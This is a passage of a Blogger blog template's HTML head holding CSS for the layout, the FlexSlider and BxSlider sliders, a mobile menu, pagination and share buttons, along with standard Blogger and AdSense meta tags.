font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:40px 0; }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#f5f5f5; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#000; }
#footer-copyright p { color:#EFEFEF; }
a, #footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{max-width:100%;margin:0 auto;list-style:none;text-align:center;font-family:sans-serif;  line-height: 0px;  border-top: 1px solid rgba(34,34,34,0.1);
border-bottom: 1px solid rgba(34,34,34,0.1);}
#instafeed li{display:inline-block;width: 12.5%;margin:0;padding:0;text-align:left;position:relative}
#instafeed div{margin:0;position:relative}
#instafeed img{max-width:100%;display:block;position:relative;z-index:10;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=14933168&amp;zx=da7378a9-70d2-4082-9b37-56c63973d17a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=14933168&amp;zx=da7378a9-70d2-4082-9b37-56c63973d17a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4620796907728798 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpDTUe08q1SAbvfSrKci7P3P8F2algD8HG6oEHm2yK998aEU0SeK3RtqGTyDzUGZsqPFWliVgh4x04HonG6Ro48YYKibRjsXMPejgHKsEVEKX6WTFi7T25t21DuJPWV3njg9g/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpDTUe08q1SAbvfSrKci7P3P8F2algD8HG6oEHm2yK998aEU0SeK3RtqGTyDzUGZsqPFWliVgh4x04HonG6Ro48YYKibRjsXMPejgHKsEVEKX6WTFi7T25t21DuJPWV3njg9g/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 40px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzUoJKi5Z6AlpSceHgokeSze_FXG-Sc3iiQbZ6_1aqumDzCPeHaH1lxFc00MFiGFVFGswzoy3KCnG6epNOMeV8udEFovQToZtljgU-GFqkeCc6liWpeBdRn10vGzxyey0yGLdd/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {left: -33px;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
